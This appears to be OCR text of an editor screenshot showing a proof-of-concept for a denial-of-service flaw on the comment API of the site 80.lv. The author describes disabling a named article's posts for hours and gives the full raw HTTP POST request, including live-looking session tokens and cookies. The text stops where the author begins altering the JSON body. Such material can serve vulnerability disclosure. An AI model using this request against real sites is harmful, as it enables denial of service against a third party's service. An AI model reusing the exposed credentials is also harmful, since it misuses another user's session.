 Applications Places gedit May 24 12:43 50 %
Open *Untitled Document 1 Save
1
2
3 HELLO TEAM, I'M GONNA SHOW YOU COMMENT SECTION TO LOCKOUT ANY USER POST FOR 4 TO 5 HOURS.
4 THIS IS A SERVER SIDE MISCONFIGURATION, BY USING THIS VULNERABILITY , ATTACKER CAN DISABLE ALL POSTS OF A WEBSITE FOR AS ATTACKER WISH.
5 IF ATTACKER CONTINUOUSLY REPEAT ATTACK , THEN USER CANNOT ACCESS ANY POST.
6
7 I'M GONNA SHOW YOU
8
9 WE ARE GOING TO DISABLE THIS POST ---> AMD's Ryzen 7000 CPUs Can Run Above 5GHz and Perform 15% Better
10
11 you can see the request
12 POST /api/comments/post/15729 HTTP/1.1
13 Host: 80.lv
14 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
15 Accept: application/json, text/plain, */*
16 Accept-Language: en-US,en;q=0.5
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/json;charset=utf-8
19 token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImJvc2Fnb3k3OTJAYWthcHBsZS5jb20iLCJleHAiOjE2NTM5NzgyOTIsImdyb3VwcyI6W3siaWQiOjQxNTIsIm5hbWUiOiJEZWZhdWx0IiwiaXNfZGVmYXV
20 Content-Length: 39
21 Origin: https://80.lv
22 DNT: 1
23 Connection: close
24 Referer: https://80.lv/articles/amd-s-ryzen-7000-cpus-can-run-above-5ghz-and-perform-15-better/
25 Cookie: _ga=GA1.2.1278630748.1653234309; _gid=GA1.2.1757180653.1653239317; _fbp=fb.1.1653239316898.1529110827; _mm_uid_1008=1653234305997802966;
xsollauid=230965254383796481; accept_gdpr=true; __gsas=ID=093d280720b24df8:T=1653284784:S=ALNI_MZ_eykaT-7NmqnHkFISRKx4mVvLUw;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImJvc2Fnb3k3OTJAYWthcHBsZS5jb20iLCJleHAiOjE2NTM5NzgyOTIsImdyb3VwcyI6W3siaWQiOjQxNTIsIm5hbWUiOiJEZWZhdWx0IiwiaXN
_mm_vid_1008=1653376060242970019; _gat_UA-57980862-1=1
26 Sec-Fetch-Dest: empty
27 Sec-Fetch-Mode: cors
28 Sec-Fetch-Site: same-origin
29
30
31 And now i'm gonna chenge this {"consumer_id":25092,"abc":"HELLO"} like this
Plain Text Tab Width: 8 Ln 31, Col 77 INS